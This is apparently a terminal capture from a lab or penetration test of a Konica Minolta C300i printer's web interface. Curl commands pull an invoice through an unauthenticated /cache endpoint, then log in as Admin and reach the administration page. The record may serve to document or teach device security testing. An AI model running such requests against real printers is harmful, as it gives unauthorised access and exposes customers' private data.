 kali@kali: ~ — printer /cache leak & admin auth
┌──(kali@kali)-[~]
└─$ curl -s http://192.168.3.116:8200/cache | head -25
<!DOCTYPE html>
<html lang="en"><head>
  <title>Fake Invoice</title>
...
  <div class="invoice-container">
    <h1>Invoice</h1>
    <p>Invoice #12345</p>
    <p><strong>Customer Name:</strong> Helmut Blake</p>
    <p><strong>Payment Date:</strong> April 2, 2026</p>
    <p><strong>Amount Paid:</strong> $1,234.56</p>
    <p><strong>Payment Method:</strong> Credit Card</p>
  </div>
...
┌──(kali@kali)-[~]
└─$ curl -s -c c.txt -X POST http://192.168.3.116:8200/login -d "username=Admin&password=[REDACTED]" -L -o /dev/nu
200
┌──(kali@kali)-[~]
└─$ curl -s -b c.txt http://192.168.3.116:8200/admin | grep -E "<title>|Welcome"
<title>Konica Minolta C300i — Administration</title>
<h2>Welcome, Admin</h2>
┌──(kali@kali)-[~]
└─$